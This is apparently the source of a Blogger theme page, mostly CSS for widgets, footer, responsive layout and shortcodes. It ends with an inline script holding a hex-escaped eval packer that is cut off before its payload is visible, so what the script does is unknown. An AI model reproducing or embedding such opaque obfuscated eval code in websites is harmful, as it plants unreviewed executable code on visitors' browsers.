.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#73251d;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#39120e;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffff;
color: #ffffff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #39120e;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #731d6b;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #731d6b;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #731d6b
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #73251d;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #731d6b;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #73251d;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #731d6b
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#73251d;
}
.BlogArchive ul li a:hover {
color:#731d6b;
}
.BlogArchive .zippy {
color:#731d6b;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #73251d;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
.widget-content {
text-align: center;
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c